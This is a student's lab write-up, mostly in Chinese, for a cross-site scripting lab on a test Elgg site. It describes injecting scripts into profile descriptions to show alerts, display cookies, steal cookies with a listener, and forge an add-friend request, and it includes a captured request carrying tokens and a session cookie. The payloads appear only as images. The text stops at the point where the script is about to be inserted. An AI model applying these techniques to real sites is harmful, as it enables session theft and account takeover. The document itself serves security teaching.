**Cross-Site Scripitng(XSS) Attack Lab**

57118107 任子悦

**Task 1: Posting a Malicious Message to Display an Alert Window**

修改boby主页的brief description：



登录alice账号，浏览boby主页，弹出警告：



**Task 2: Posting a Malicious Message to Display Cookies**

修改brief description栏：



登录alice账号，点击boby的主页，显示出alice的cookie:



**Task 3: Stealing Cookies from the Victim’s Machine**

修改breif description栏：



终端输入监听命令，登录alice账户点击boby主页：



**Task 4: Becoming the Victim’s friend**

1. 登录boby账号添加samy为好友，观察合法的加好友请求报文内容



GET [http://www.xsslabelgg.com/action/friends/**add?friend=47**&__elgg_ts=1600239893&__elgg_token=otg8jK474nmgkL7fNG87vw&__elgg_ts=1600239893&__elgg_token=otg8jK474nmgkL7fNG87vw](http://www.xsslabelgg.com/action/friends/add?friend=47&__elgg_ts=1600239893&__elgg_token=otg8jK474nmgkL7fNG87vw&__elgg_ts=1600239893&__elgg_token=otg8jK474nmgkL7fNG87vw)

﻿Host: www.xsslabelgg.com

User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0

Accept: application/json, text/javascript, */*; q=0.01

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://www.xsslabelgg.com/profile/samy

X-Requested-With: XMLHttpRequest

Cookie: Elgg=tta1ljp5eu6805oakkal4nnv76

Connection: keep-alive

samy的uid为47

1. 在samy主页的description栏填写恶意脚本

切换编辑模式，点击edit html：

